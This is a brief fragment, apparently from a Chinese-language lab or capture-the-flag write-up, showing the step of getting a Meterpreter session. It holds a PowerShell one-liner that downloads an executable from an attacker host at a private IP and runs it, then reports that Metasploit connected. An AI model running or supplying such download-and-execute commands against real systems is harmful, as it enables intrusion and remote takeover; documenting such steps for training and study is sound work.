 run等待接收下載並執行 meterpreter 的 shell-powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.13.21.55:8000/meow.exe','meow.exe')"Start-Process "meow.exe"msf 接上了!-